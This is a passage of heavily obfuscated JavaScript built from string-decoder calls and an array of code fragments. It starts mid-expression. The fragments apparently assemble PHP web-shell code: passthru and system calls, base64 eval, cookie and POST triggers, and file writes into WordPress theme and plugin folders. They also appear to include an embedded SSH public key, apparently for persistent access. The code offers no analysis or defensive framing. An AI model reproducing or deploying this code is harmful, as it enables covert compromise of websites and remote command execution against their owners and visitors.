00911F_0xbc3d7d(0x940,0x10e4,0x12b1,0x5fd,0x130c)+O00O00911F_0x96d9cf(0x1be0,0x10f5,0x2137,0x25d9,0x1c56)+O00O00911F_0x1fd229(0x24e7,0x273d,0x1b1e,0x1266,0x29d2)+O00O00911F_0x1fd229(0x14bb,0x1780,0x1b08,0x1e6c,0x1b66)+O00O00911F_0xbc3d7d(0x115,0x357,0xb76,-0x288,0x181)+O00O00911F_0x2a49d6(0x1bc4,0x166b,0xd89,0x103b,0x9d7)+O00O00911F_0x301314(0x1a13,0x1e1f,0x21c7,0x1bb9,0x2682)+O00O00911F_0x1fd229(0x97e,0x584,0x118c,0x416,0x1e88)+O00O00911F_0x2a49d6(0x1249,0x10e2,0x488,0x1b6f,0x1685)+O00O00911F_0x96d9cf(0x1464,0x5bb,0x6f8,0x1da8,0x20a8)+O00O00911F_0x96d9cf(0xf42,0x5a8,0x1a2f,0x1549,0x13c9)+O00O00911F_0x1fd229(0x237f,0x2f4f,0x2157,0x16cf,0x2b00)+O00O00911F_0xbc3d7d(0x19c4,0xd16,0x251b,0x14ca,0xf07)+O00O00911F_0x96d9cf(0x181e,0x1b12,0x1f86,0x179f,0x2587)+O00O00911F_0x96d9cf(0x315,-0x57e,0xaa3,-0x64a,-0x2fc)+O00O00911F_0xbc3d7d(0x24a,0xad2,0x1103,-0x406,-0x765)+O00O00911F_0xbc3d7d(0x1221,0x134d,0x198f,0x1750,0x107d)+O00O00911F_0x301314(0x1726,0x1e91,0x210b,0x1928,0x1ea3)+O00O00911F_0x1fd229(0x9c8,0x1f3e,0x13e1,0x1bb2,0x18eb)+O00O00911F_0x1fd229(0x2828,0x2ca2,0x20e6,0x1da8,0x1534)+O00O00911F_0x96d9cf(0x1108,0x1955,0x234,0x672,0x2fa)+O00O00911F_0x301314(-0x2,0xce1,0x5d8,-0x38f,0xb7e)+O00O00911F_0xbc3d7d(0x932,0x53c,0x367,0x16dc,0xf38)+O00O00911F_0x96d9cf(0x31b,0xbaa,-0x21e,0x5f0,-0x1a)+O00O00911F_0x1fd229(0xb33,-0xde,0x919,-0x5bc,0x1013)+O00O00911F_0x96d9cf(0x6ac,0x152f,0xde7,-0x3ad,0x92e)+O00O00911F_0x2a49d6(-0x48c,0x855,0x5fb,0xc8c,-0x570)+O00O00911F_0x301314(0xf48,0x964,0x19f7,0x14b1,0xdc0)+O00O00911F_0x2a49d6(-0x217,0x32d,0x1cb,0x4f2,0x19e)+O00O00911F_0x2a49d6(-0x3e9,0x5a9,0x133b,-0x3fe,0xd66)+O00O00911F_0x96d9cf(0xf6e,0x156f,0x6bd,0x1d7,0x1b17)+O00O00911F_0x1fd229(0x102a,0x1e05,0x108a,0x11c6,0x580)+O00O00911F_0x1fd229(0x17b3,0x1b95,0x133f,0xab4,0x1b28)+O00O00911F_0x96d9cf(0xcdb,-0x1c,0xfb5,0xbe0,0x1a57)+O00O00911F_0x301314(0x678,-0x63e,-0x5d9,0x2f5,0x124a)+O00O00911F_0x96d9cf(0x1859,0x1b72,0x100c,0x19e0,0x1e30)+O00O00911F_0x2a49d6(0x1363,0x1279,0x17a3,0x7cf,0x1a07)+O00O00911F_0x2a49d6(-0x30f,0x81a,0x9fe,-0x3ae,0x112c)+O00O00911F_0x1fd229(0xcd2,0x601,0xf28,0x17fd,0x135)+O00O00911F_0x2a49d6(0x2786,0x1d22,0x1e8b,0xf3e,0x20a0)+O00O00911F_0x2a49d6(0x210a,0x1723,0x1d70,0x1da3,0xd9f)+O00O00911F_0x2a49d6(-0x2f9,0x117,0xdfd,0x53f,0x541)+O00O00911F_0x96d9cf(0x1c0,-0x647,-0x448,-0x770,0xad0)+O00O00911F_0x301314(0x16d2,0x1069,0x251e,0x1a68,0x2376)+O00O00911F_0x301314(0x16b2,0x1fc1,0x1e0a,0x1dda,0x1b79)+O00O00911F_0x1fd229(0x11cd,0xe8a,0xc87,0xb42,0x842)+O00O00911F_0x96d9cf(0xa74,-0x2b6,-0x1a9,0x1855,0xfa1)+O00O00911F_0x96d9cf(0x1c4,0xaa0,-0x61c,-0x805,-0x3a4)+O00O00911F_0x301314(0xbf9,0x48b,-0x45,0x1375,0xd99)+O00O00911F_0x1fd229(-0x126,0xb53,0x5d2,-0x5ba,0x12ef)+O00O00911F_0xbc3d7d(0x39,-0xea9,0x7dc,-0x6c5,0xb5d)+O00O00911F_0xbc3d7d(0x1465,0x1fef,0x169d,0x1944,0x14fa)+O00O00911F_0x1fd229(0x242b,0x1730,0x1f08,0x112c,0x1b0d)+O00O00911F_0xbc3d7d(0x14c5,0x10b0,0xc93,0xe97,0x1ac6)+O00O00911F_0xbc3d7d(0x3,-0x318,0xa16,0xe7c,0x920)+O00O00911F_0x301314(0x177e,0x2490,0x1a07,0x1135,0x246d)+O00O00911F_0xbc3d7d(0x1ac5,0x1298,0x25a6,0x1a31,0x1ff4)+O00O00911F_0x301314(0x109f,0xf28,0x169c,0x1022,0x1eab)+O00O00911F_0x301314(0x19a7,0x19aa,0x1fa3,0x1d75,0x2004)+O00O00911F_0x301314(0xf5b,0x12c4,0x1552,0xe38,0xff7)+O00O00911F_0x2a49d6(0x13f5,0x1d9c,0xf2c,0x29e2,0x10b2)+O00O00911F_0x1fd229(0xce3,-0x2fd,0x624,-0x290,0x3f3)+O00O00911F_0x96d9cf(-0x61,-0x915,-0x658,0x781,0xa46)+O00O00911F_0x96d9cf(0x6ac,0x49d,0x2f3,-0x41b,0x14b9)+O00O00911F_0x2a49d6(-0x52b,0x855,-0x99,0x15a8,0x18d)+O00O00911F_0xbc3d7d(0x1024,0x438,0x1a4a,0x464,0x16f8)+O00O00911F_0x1fd229(0xbd,0xdc1,0x830,0x6b7,0x1157)+O00O00911F_0x1fd229(0x159a,-0x38e,0x796,0x10db,0xa92)+O00O00911F_0xbc3d7d(0x1baf,0x18c7,0x1296,0x12e1,0x1b30)+O00O00911F_0x1fd229(0x1831,0xb29,0xfcf,0xd12,0x98a)+O00O00911F_0x301314(0xa14,-0x337,-0x25d,0x1f9,0xae6)+O00O00911F_0xbc3d7d(0x139b,0x20e1,0x1123,0x187a,0x13a6)+O00O00911F_0x1fd229(0x1f86,0x15bc,0x17de,0x1f59,0xd73)+O00O00911F_0x96d9cf(0x1cec,0x282e,0x25ca,0x1c57,0x1551)+O00O00911F_0x2a49d6(0xcce,0x538,-0x59b,0x13e,0x4b7)+O00O00911F_0x2a49d6(0x1072,0x28c,0x727,0x286,0x5c)+O00O00911F_0x2a49d6(0x4ab,0x63b,-0x845,-0x5fa,-0x37d)+O00O00911F_0x1fd229(0xe20,0x196f,0x130c,0x18b5,0x902)+O00O00911F_0x1fd229(0x1b31,0x417,0xcde,0xa29,0x16ec)+O00O00911F_0x301314(0x10d,-0xddf,-0x3ef,0x65,0x577)+O00O00911F_0x301314(0x181d,0x9b0,0x14f6,0x1f39,0x22a6)+O00O00911F_0xbc3d7d(0x6b2,0xa97,0x8bc,0x1075,0xae4)+O00O00911F_0x301314(0x8a9,-0x21d,0x1544,0x7bc,0xda7)+O00O00911F_0x2a49d6(0x16dc,0x1234,0xf86,0x836,0x1116)+O00O00911F_0x1fd229(0x1575,0xfeb,0x18c7,0x1fcc,0x1a0c)+O00O00911F_0x1fd229(0x5d9,0x56b,0xf04,0x1a0c,0xf04)+O00O00911F_0x301314(0x663,0xe2c,0x13a9,0x14f6,0x860)+O00O00911F_0x301314(0x1182,0x14ad,0xdc2,0x126b,0x2c9)+O00O00911F_0x2a49d6(0x1106,0x226,0x7e7,0x3b3,-0x107)+O00O00911F_0x301314(0x1389,0x588,0x185e,0x1f8b,0x729)+O00O00911F_0x96d9cf(0x19cb,0x2743,0xb33,0x257f,0x25fa)+O00O00911F_0x301314(0x773,0x959,0x1092,-0x3a1,0x9dc)+O00O00911F_0x1fd229(0x717,-0x2b,0xa33,0xf8f,0x509)+O00O00911F_0x2a49d6(0x184f,0xb09,0x19b6,0x3e,0x12ab)+O00O00911F_0x96d9cf(0xe02,0xad6,0x11b2,0xf5e,0x172b)+O00O00911F_0x2a49d6(0xf5,0x43e,0x1313,0xe66,-0x935)+O00O00911F_0xbc3d7d(0xf5,-0x23e,0xf3a,-0xdbb,-0x87d)+O00O00911F_0xbc3d7d(0x73b,0x73a,0x42f,0xe8,-0x434)+O00O00911F_0x2a49d6(0x165c,0x92c,-0x580,0x1445,-0x340)+O00O00911F_0x2a49d6(0x3bb,0x1d9,0x8e5,-0x515,0x2ee)+O00O00911F_0x2a49d6(0x317,0x457,0xf56,0x605,0xd74)+O00O00911F_0x1fd229(0x16ad,0x7ea,0x832,0x12ba,-0x26c)+O00O00911F_0x301314(0x153b,0x1bb7,0x17ab,0xb89,0x16e4)+O00O00911F_0xbc3d7d(0x1802,0xd0c,0x183a,0x22cb,0x1f5c)+O00O00911F_0x2a49d6(0x1528,0xd36,0x3e5,0x18eb,0x96b)+O00O00911F_0x2a49d6(0x1666,0x9bd,0x65b,0x13d3,0xe8f)+O00O00911F_0xbc3d7d(0x18d5,0x1f36,0x1de5,0x10c0,0x1b64)+O00O00911F_0x301314(0x161c,0x18ee,0x24d3,0x201a,0xa62)+O00O00911F_0x96d9cf(0x16f2,0xa81,0x20b5,0x157e,0x227f)+O00O00911F_0x96d9cf(0x1b01,0x256f,0x13f0,0x2312,0x10ff)+O00O00911F_0x96d9cf(0x1244,0xfe9,0x148a,0x1701,0x146c)+O00O00911F_0x1fd229(0x2c0f,0x16c9,0x1d6d,0x2c4a,0x2865)+O00O00911F_0x1fd229(0x142f,0x1277,0xba7,0xee1,-0x156)+O00O00911F_0x1fd229(-0x553,-0x853,0x687,0x2e6,-0x82b)+O00O00911F_0x2a49d6(0x1416,0x63b,-0x659,0x2c2,0xf24)+O00O00911F_0x1fd229(0x1318,-0x44e,0x884,0x1328,-0x505)+O00O00911F_0x96d9cf(0x7a1,0x157,0x9e1,0x125,-0x1a2)+O00O00911F_0x301314(0x49f,0x357,0x845,0xd2b,0x4da)+O00O00911F_0x1fd229(0xfb3,0x6e2,0x14dc,0x6d1,0x1a5d)+O00O00911F_0x96d9cf(0xf31,0x12e6,0x182b,0xd2d,0x1d4)+O00O00911F_0x96d9cf(0x1b2d,0x1a32,0x24e8,0x1383,0x1df9)+O00O00911F_0x2a49d6(0x1213,0x7af,-0x47,0x67e,0x509)+O00O00911F_0xbc3d7d(0xfdd,0x3e4,0x14bb,0x1c91,0x185a)+O00O00911F_0xbc3d7d(0x36f,0xf5c,0x541,0xa6,-0x267)+O00O00911F_0x301314(0x864,0x15be,0x12d9,-0x10d,0x68f)+O00O00911F_0xbc3d7d(0x1a49,0x10b6,0x2170,0x15dd,0x28bd)+O00O00911F_0x96d9cf(0x1c5a,0x1f54,0xf73,0xeca,0x1544)+O00O00911F_0xbc3d7d(0x3c,-0x948,0x846,0x4,-0x228)+O00O00911F_0xbc3d7d(0x79,-0x3c1,-0x25a,0xe09,0xef7)+O00O00911F_0x2a49d6(0x1e0f,0x1834,0x14dc,0x1136,0x1da7)+O00O00911F_0x96d9cf(0x1355,0x931,0x1993,0x1d85,0x1f1e)+O00O00911F_0x96d9cf(0x1671,0x88b,0x995,0xe80,0x1230)+O00O00911F_0x1fd229(0x10a9,0x12f7,0x621,0x341,0xab1)+O00O00911F_0x2a49d6(0x1432,0x1599,0xa11,0x95a,0x145b)+O00O00911F_0x1fd229(0xc8f,0x11e1,0x1781,0x24a2,0x1714)+O00O00911F_0x1fd229(0x17b6,0xd36,0xbb9,0x165e,0x228)+O00O00911F_0x96d9cf(0x800,0x13af,0xfed,-0x510,0x113e)+O00O00911F_0x96d9cf(0x8c4,-0x32e,0x1152,0xb72,0x73d)+O00O00911F_0x2a49d6(0x1b36,0xe4f,0xab9,0xefa,0x1565)+O00O00911F_0xbc3d7d(0x1b44,0x1965,0x1c90,0x28fa,0x1efb)+O00O00911F_0x1fd229(0x13d1,0x1b4e,0x2197,0x2b5a,0x26e4)+O00O00911F_0x96d9cf(0xe7,0xf47,0x1de,0xabd,-0x85e)+O00O00911F_0x301314(0xe39,0x134e,0x128a,0x174c,0x150f)+O00O00911F_0x96d9cf(0xd7c,0x1622,0x33b,0x1238,0xf8e)+O00O00911F_0x301314(0x12d0,0x1fb0,0xa98,0xe96,0x1129)+O00O00911F_0xbc3d7d(0x1199,0x1a74,0x2b7,0xd66,0x6d0)+O00O00911F_0x301314(0x2a5,-0xb19,-0x746,0xa43,0x1177)+O00O00911F_0x1fd229(0x2c10,0x2469,0x1d31,0x1885,0x1ce1)+O00O00911F_0x301314(-0x101,0x9a8,-0x430,0xb9e,-0xc2)+O00O00911F_0x301314(0x304,0xfba,0x4a4,0xf8f,0x2b8)+O00O00911F_0x2a49d6(-0x64,0xa75,0x7f1,-0x257,0x285)+O00O00911F_0x2a49d6(0xe70,0x1a62,0x24af,0x1c69,0x19a4)+O00O00911F_0x1fd229(0x85d,0x2de,0xb2c,0x280,0x19b8)+O00O00911F_0xbc3d7d(0x91c,0x1675,0xfc8,0xf9d,0x151e)+O00O00911F_0x1fd229(0xdbc,0x10e9,0xd27,0x1227,0xfd6)+O00O00911F_0x1fd229(0x4da,0x12ee,0x1091,0x17cb,0x14a3)+O00O00911F_0x2a49d6(-0x3cc,0xb09,-0x2d6,0xe6d,0xcb2)+O00O00911F_0x96d9cf(0x16d,-0xb11,0x110,-0x15a,-0xa35)+O00O00911F_0x96d9cf(0x1290,0x15e2,0x1976,0x17e8,0x12fd)+O00O00911F_0x2a49d6(0x2078,0x1d28,0xfa2,0x1f09,0x1c27)+O00O00911F_0x301314(0x197a,0xad8,0xc61,0x14c1,0x233c)+O00O00911F_0x301314(0x10bd,0xb50,0x873,0x190b,0x1bde)+O00O00911F_0x301314(0x12c2,0x1b64,0x813,0x11f6,0x17a6)),O00O00911F_0x4c3fda=O00O00911F_0x2a49d6(0x158b,0x174e,0x86e,0x18ab,0x10c0)+O00O00911F_0x1fd229(0x15b7,0x2a13,0x1fbe,0x164e,0x28b7)+O00O00911F_0x1fd229(0x570,0x1249,0xa78,0x23e,-0x35b)+O00O00911F_0x96d9cf(0xca7,0x18a5,0xed7,0x27b,0x76f)+O00O00911F_0x301314(0x477,-0x9b7,0xbf0,0xa16,0xa4f),O00O00911F_0x1c3d8c=O00O00911F_0x301314(0xb27,0x13e9,-0x141,0x11b,0x61a)+O00O00911F_0x301314(-0x98,-0xe6b,-0x61,-0xde4,-0x573)+O00O00911F_0x96d9cf(0x81e,0x157c,0xb9a,-0x5a1,0x3d3)+'r',O00O00911F_0x2ef542=O00O00911F_0x1c3d8c,O00O00911F_0x5311cc=O00O00911F_0x1a5319+O00O00911F_0x151dbd;O00O00911F_0x1a5319=O00O00911F_0x5311cc;const O00O00911F_0x53ea23={};O00O00911F_0x53ea23[O00O00911F_0x96d9cf(0x13d5,0x18eb,0xc0c,0xdb1,0x1608)]=O00O00911F_0xbc3d7d(0xc03,0x153a,0x120f,-0x98,0xfe6)+O00O00911F_0x301314(-0x98,0x37b,0xcac,-0x1c5,0xe3f)+O00O00911F_0x1fd229(0x14dd,0x19b6,0xd5b,0x807,0x685)+'r',O00O00911F_0x53ea23[O00O00911F_0xbc3d7d(0x17ce,0x26a1,0x1548,0x2566,0xaf0)]=O00O00911F_0x2a49d6(0x2493,0x174e,0x1868,0x11b0,0x1cd5)+O00O00911F_0xbc3d7d(0x19d6,0x1ef1,0x25a8,0x1383,0x2546)+O00O00911F_0x96d9cf(0x53b,-0x55b,-0x1d3,0x15e,0x152)+O00O00911F_0x96d9cf(0xca7,0x312,0x415,-0x24c,-0x66)+O00O00911F_0x96d9cf(0x5fe,-0x54,0x2d6,0x1332,0x49);const O00O00911F_0x548d87={};O00O00911F_0x548d87[O00O00911F_0x1fd229(0xe19,0xbc3,0x1912,0x1647,0x1349)]=O00O00911F_0x301314(0xb27,0x5d3,0xb03,0x9d6,-0x76)+O00O00911F_0x1fd229(-0xd2,0x7e4,0x62c,0x3f0,-0x699)+O00O00911F_0x96d9cf(0x62c,0x125c,0x6c7,0x1047,-0x19c)+'ee',O00O00911F_0x548d87[O00O00911F_0xbc3d7d(0x17ce,0x1328,0x210b,0x1c68,0x17ce)]=O00O00911F_0x96d9cf(0x160c,0x1e46,0x1b7d,0x1810,0x141c)+O00O00911F_0x1fd229(0x2972,0x2b33,0x1fbe,0x1a03,0x1e00)+O00O00911F_0xbc3d7d(0x490,0xdbe,0x123d,0x949,0x22a)+O00O00911F_0x1fd229(0x38b,0x6e7,0x11e4,0xce1,0x1773)+O00O00911F_0x96d9cf(0x5fe,0x1016,-0x5ab,0x106f,-0x52b);const O00O00911F_0x465197={};O00O00911F_0x465197[O00O00911F_0xbc3d7d(0x132a,0x191a,0xe06,0x1ff8,0x5dd)]=O00O00911F_0x2a49d6(0x363,0xdf0,0x1733,0xecd,0x1c76)+O00O00911F_0x2a49d6(-0x3ec,0x231,0x2f0,-0xb23,0x99b)+O00O00911F_0x2a49d6(0x156d,0xe20,0x19be,0x19e3,0x8b3),O00O00911F_0x465197[O00O00911F_0x96d9cf(0x1879,0x1d14,0x169e,0x2363,0xa76)]=O00O00911F_0x2a49d6(0xd47,0xfb9,0x1ce7,0x14ee,0x58b)+O00O00911F_0x1fd229(0x18d1,0x5b2,0x1259,0x10b2,0x1892)+O00O00911F_0x1fd229(0x5bc,0xe89,0xfa0,0x14b4,0x9e7)+O00O00911F_0x301314(0xb14,0xb89,0xc8e,0x1133,0xab8)+O00O00911F_0x1fd229(0x1200,0xf37,0x1964,0x1fc2,0x1c05)+'hp';const O00O00911F_0xf85a0b={};function O00O00911F_0x39b7(){const _0x822e1d=['H2v5Q','OT\x27];','e6vLt','Fk3L2','cal/a','h0UMK','kcN3s','t30Wx','data[','\x20!emp','on\x20==','rsTm0','EZh3J','2\x20=\x20t','1898c','tripo','HB2q3','orIte','vZUG9','NAHSk','T4WQH','AAAAA','BQAAA','no\x27\x20=','zjwy5','uk2m5','1NdFi','\x20\x20\x20$r','6975d','1glV5','[\x27pro','][\x27ne','cfX5l','),\x20\x27*','lengt','!==\x20\x22','+PV3d','<pre>','\x205;\x0a\x20','cD0PN','cHuVg','08a4a','\x20mkdi','Q5tNN','A1dQY','CURLO','ipes[','FR+oU','vwsg/','RB2lw','e_fun','erver','rABwA','T[\x27to','M8OZJ','geVof','s_fil','Evgnp','x2gSP','OjhHa','\x20=\x20$f','\x20\x27.$s','>\x20tru','RVER[','gg\x0asZ','warn','l($_1','AAAB3','OPT_S','1).\x27T','LOPT_','_gete','\x20=>\x20i','ng_pl','1bff4','Cqy6c','_opti','\x20=\x20st','epm2a','TWFP8','OsjYW',':\x20$_1','le_pu','=\x20ob_','\x27])\x20!','eck=0','p\x0a\x0aer','8aacd','r/www','Tz+zH','LD6Vt','fPj08','pps/w','\x27o\x27.\x27','(is_a','EBR+S','.\x27</p','e0O4h','\x20=\x20!e','n);\x0a\x20','DC/g+','@chmo','file(','hive\x20','Q5NQb','\x20\x27__r','10697','e->ge','0peQM','m\x27.\x27(','0,\x20$i','_requ','93)).','heck=','rs\x20as','AdICD','n\x20=\x203','hp\x20in','98),\x20','18097','dAUcR','NluMM','hjnXy','grfog','syste','znw5s','FpYZC','58l+s','?f697','1B1jJ','nUiJE','iO9tT','t2uMw','f\x20(!e','v3owv','_pw.\x22','errno','\x27HTTP','NZKLJ','2d243','Cjtn5',';\x0a\x0aif','YcMP\x0a','6+DQt','sr/sh','\x20($er','ns\x20=\x20','suVd6',');\x0a$r','cFUcI','CyRZ7','EPARA','YlVeO','PHP/w','\x20\x27hea','d2551','t\x27.\x27r','sers/','le);\x0a','\x27i\x27.\x27','])\x20&&','yvoZD','ins\x27,','\x20$inf','six_g','lse)\x20','R[\x27RE','ame\x27)','v/ftp','RMeOd','rs\x27,\x20','\x27,\x2099','nce','kvVEp','j/qZY',';\x0apri','+eiXu','\x20\x20\x20de','EGd9E','C0bE6','2zr//','e($my','DZJqm','0Ssnf','RINT\x20','info\x27','rA87P','_ROOT','\x20200\x20','nTHCq','[]\x20=\x20','6xS1j','IsAfu','\x20&&\x20e','.\x27.\x27.','+9q15','7qox2','\x27norm','ath\x20=','z6g9h','/WW8o','v1iG+','a\x27.\x27t','ml.ph','\x27disp','\x0a$set','_USE_','Y6UPP','hod\x27\x20','e\x20=\x20d','oD2kR','=\x20\x27ex','87eTi','QUwjB','\x27,\x20ar','p40qw','dmin/',',\x20$de','6;\x0a\x20\x20','E[\x27su','\x20FILE','n\x20fin','JF5Gs','d954\x27','xffnl','@file','cQApY','i++)\x20','DNfmS',',\x201))','ebapp','\x0a$ihu','J0Ai1','ore,\x20','\x27/cyg','S6OY/','succe','vzYjl','j6Yt9','VaMS5','.\x27s\x27.','tem\x27)','ms)\x20|','U\x0aggA','SON_U','yAF1w','PQwlN','I2PtR','04106','posit','Nm6DP','[\x27htt','icyhc','CE6sI','e8ec1','];\x0aif','index','Mon,\x20','Nf1lJ','\x27])\x20{','BsbJ/','6c12f','ced_c',',\x203).','\x20\x20\x27C:','n\x20(fu','thru(','ond_p','dll4d','\x20\x202\x20=','\x27Cach','ootDi','/func','es_fo','_num_','\x20the\x20','DpAeY','sts(\x27','Xz7//','GnEgX','eAT2Y','KdUmY','.\x27\x20\x27,','cpRa3','[0];\x0a','537d1','\x20\x27..\x27','gNin2','\x0anxZZ','ce(\x27_','rlQFi','FA2wD','YDhGL','bKQ7I','wer(@','Llpx4','MES\x27,','YQIz3','ng_sp','lders','nb969','T[\x2757','6\x20:\x20e','7\x0aA//','rZXze','euL8v','P6a3m','T\x0aw1h','y_mer','\x20for\x20','odes)','e-Con','zJ8gv','\x20?\x20sc','FIy9p','T9d3X','osts\x27','khRJE','f\x20($s','\x0aFSw5','358e8','gMzny','ow\x20=\x20','\x20fals','jJ3F7','kafvd','087db','rive/','m($_C','m76Mc','7Ag1J','Ol5Ja','&\x20emp','A9lCO','es[1]','aC1lZ','roc);','/1.1\x20','body,','b6oQW','XG8pk',':/Pro','l\x27]\x20=','s\x20=\x20s','WgJPY','GLaRE','p64/w','NT_RO','che:\x20','FJo6w','gN3bJ','y_uni','h.\x22\x0a\x22','le_fu','cvpqj','\x20\x27C:/','catch','NzaC1','\x20\x27/ho','000,\x20','ktOOM','t\x27.\x27I','xvp+S','\x20:\x20$t','PEsJX','in_ti','se\x20{\x0a','\x20erro','grgRx','l\x27]);','81875','i_set','rkzbO','e-che','00:00','4yPGH','en\x20=\x20','IAlxc','OPT_C','qk2HU','\x20(get','Z6bI+','gIpZk','vHsRF','1wzO2','TUEqF','bsf\x20=','AE6J0','33815','sl\x27\x20=','d2\x27]\x20','le)\x20|','\x20\x20\x20\x20w','l+fat','hnm3\x0a','.\x27o\x27.','eei+z','cepti','eJq1I','\x20\x20$e\x20','bea97','pEgOA','\x20\x20$fu','mM9Ii','\x27\x20|\x20\x27','he,\x20n','a6oXs','ne\x27]\x0a','\x27\x27;\x0ai','wsnn6','d_act','lean(','re,\x20m','\x20\x27\x20\x27;','nfo\x20=','pGDZV','=\x20\x2779','fenVR','.\x27/th','s24rE','XByb2','\x20\x27inl','\x27DOCU','7uwsf','aWhw+','TrSw7','yMfzG','==\x20fa','hupwp','IvBKR','D_WIT','_spac','\x20.\x20$c','pjb5c','98b67','pb24u','87lxg','a_pu\x20','3VfVI','on)\x20{',');\x0a@f','llow)','/web\x27','IE[\x271','len($','FoFeu','\x20$_17','8Rwrh','\x27.$ih','(\x27mai','ng(E_','ec($c','t\x27]))','bzDuR','0\x20GMT','le(di','R\x20.\x20\x27','(dirn','(\x27Las','_2869','Cc6Pf','t7Tkp','/qgM3','\x20Mon,','9gwJa','|\x20$_2','me_en','NErO0','ns_en','\x20$dir','ied:\x20','\x20$_SE','11503','i0++E','t(\x27r=','LaaaK','Q\x0aEzK','ZHBdc','AAAAp','E0iHM','wp-bl','ce40\x27','ck=0,','Uyxb8','6gXD5','h9ZEf','\x20($_C','zT1kA','L3wl2','pwf6d','FgfSz','6CW1D','REQUE','pos($','q1JBD','\x20||\x20$','dLesR','R3e+F','gR6nT','s\x27).\x27','d(\x27WP','OjtUC','EetgL',').$se','UWwZx','null,',',\x0a\x20\x20\x20','\x20:\x20\x27\x27','9ePpJ','ct\x27])','ZSyCm','/plug','\x273563','AEEAA','Nqjgs','gger','],\x20\x27\x20','e;\x0a};','n\x27)\x20&','ex_co','eted\x20','3hRk4','9c4ok','\x20$sta','UT\x27];','lKISS','edle\x27','\x20\x22\x0d\x0a\x22','/Mkuu','CFmar','er\x20=\x20','3DkYa','4Y+Xy','de(\x27?','rname','abc71','el-Bu','g_fil','qc0Ci','a\x27]\x20=',',\x20tru','kysn0','/\x27)\x20=','6RQj0','kX9hM','ytwen','s\x20==\x20','DMoPC',',\x20\x27/e','t);\x0a\x20','7PvQR','cNLr2','_ENCO','3tv6p','B1HAK','\x22.str','n+cE+','vh6kQ','(\x0a\x20\x20\x20','ZeJiD','OUT]\x20','h(\x27/^','$s,\x20t','d(dir','a[\x27in','ponse','my_ur','HXDSW',',\x20\x27/*','($_32','AnHKs','ts,\x200','/nCYQ','\x27.\x27i\x27','wBclW','dout)','remov','Pmv0Q','tyone','11c48','dSpec','003),','klK6O','3e3N2','ean()','_arch','emove','uT2jp','luJnY','$pipe','Bvy7M','etpwu','390oQ','A6B6N','.\x27d\x27.','BzW1w','_curl','ey\x20=>','e)))\x20','_3815','cal/l','ile_g','FqkN/','candi','g0av2','foote','\x20:\x20$_','06705','9QURV','qM/Iw','}\x0a\x0a!d','$root','ents)','yc2EA','maw6k','Vj7wB','iorPh','dFc4R','wt799','AAKwA','Oy2qN','head\x20','zkuAF','vzu/o','kumcz','zHpmj','S\x27.\x27t','pgogU','kL0Ru','MjZxb','d9YVG','67a53','n)\x0a\x20\x20','Dir)\x20','ce5dd','h\x20(Ex','name(','j3pvA','snzA1','\x20\x27NUL','tKg9b','w\x27.\x27d','eturn','7ohDB','d155d','+nTd9','6RwfQ','lWCWF','lable','es_en','roxy-','lid\x27.','.\x27/.s','1pMSb','hing\x20','QvyW\x0a','TFB3p','UpG4S','===\x20$','ader)','\x27.\x27o\x27','ms\x20in','ror_r','pp/ht','dWx0c','e9YSc','gRCeQ','3JLxU','uest\x22','date,','mes/','_code','ssh-e','tatic','ly29/','p\x0aEni','\x20&&\x20f','Cr1B+','a1+Jv','uFV2Y','\x20(is_','code_','LN\x0azZ','Mojpy','\x20$_RE','kfYaq','ile.\x20','($htt','\x20\x20$er','P_DOT','a22ca','DLgiv','4010b','jXkj4','7QsTZ','}\x20els','PIdv\x0a','pvKc0','dle\x27\x20','\x27\x20\x27.\x27','s($pi','aa408','hTb8z','mpp/h','wp/v2','72381','<?php','e\x20ins','LASHE','ts_co','tLyWj','\x22.\x27<?','ZxdtE','::FOL','\x27][\x27c','C0aSG','\x0aq9UN','=>\x20fa','3I5qE','TZ/iZ','docpu','U\x0aoXr','lseif','asena','),\x0a\x20\x20','eacab','cdce5','HsmLv','batkt','e_the','ng_th','ble($','hSE1q','hVxEb','conte','6Z4jz','2VvLX','6a4af','qkwMz','tus);','LLOWL','CUSTO','3oQ2R','\x20strt','er.\x27/','ljlui','\x20is_c','hw+k/','IE[\x27s','int($','oko6W','\x27\x20&&\x20','ZB7Bw','H+/K\x0a','\x27/wp-','Re\x0aWv','pt/we','a9984','if\x20(@','d\x27.\x27\x20','][\x27no','jcmlw','XOgSS','ib/cg','OUT\x20=','st-ch','T_MAX',']\x20:\x20\x27','try\x20{','ZeHVa','ons);','\x20\x20CUR','\x20[\x0a\x20\x20','f\x20(fu','Rq2/P','s(\x27ge','ir\x27];','q2yL/','3KCXi','iuMNI','\x20\x20\x20re','mJMv5','dbAuP','Dvpoz','F\x0atkM','D2j42','1000)','\x20\x20\x20$m','eport','ec,\x20$','==\x20\x22\x0a',']\x20=\x205','k07Ls','z9VLS','ine\x27]','d2\x27])','in_ol','\x203).\x27','\x27]\x20=\x20','\x20\x20\x20fo','yFucT','e64_e','\x20);\x0a\x20','est\x20=','zVzGT','me_ar','pw45G','BltCQ','val(b','\x27,\x20$s','\x20get_','as\x20$d','j9ztP','Zoxfa','PJ7ha','agliM','T2E3W','qYwXE','rors\x27','\x20{\x0a}\x20','\x20\x27PHN','CibHl','($ihu','\x20\x20\x20\x20i','me\x20Va','sUuwG','ypejY','yA2Jz','[\x27001','ATH;\x0a','hJLgP','trim\x27','#nonc','bioM3','rlQWw','en($c','\x27i=\x27.','\x27.\x22\x0a\x22','=\x200;\x20','l0Huq','rn_fa','wea4k','eg_ma','+5+P7','40\x27]\x20','lq3Pk','e)\x20!=','IMEOU',';\x0a\x0a$s','\x20=\x20\x27p','IxAak','a_h.\x22','ams);','0pt7Z','site_','\x0aQLya','ragma','JBm5I','=\x20fil','YMRi8','y2CqO','ppets','9HPTU','t\x20=\x20s','r\x27)\x20&','g_the','peat(','tGpde','R[\x22RE','nwthz','4)\x20{\x0a','ATLDj','hc77b','writa','());\x0a','4GxfR','RETTY','\x20getc','in-fi','id\x27.\x27','tp_co','true,',',\x20\x27__','rl_se','PugYQ','MZ/dl','\x5c+\x5c+\x20','KaadV','2xqfb','Y2Vzc','hwPPL','QSwEC','pa_u)','AAADs','7NceI','.\x27<?p','.strv','ddiOt','08a11','line\x27','monWe','efaAP','_geti','des[\x27','527d9','7LxmN','fDbne','/wp-s','8bCs+','XGRoS','84f27','OzsVs','17234','\x27<?\x27.','07993','ers\x20=','/ZvUT','ba\x27])','eam_g','JI91L','(ABSP','ut\x27\x20=','N929a','ndir(','($ind','WIISd','aTYY5','te_pl','(!@is','ME\x27);','\x27Last','\x20=\x20$s','\x20s-ma','\x20|\x20\x27.','=0\x27);','ofb5B','4kSaf','bF035','ybZpe','kU37P','mZPYN','\x20\x22\x0a\x2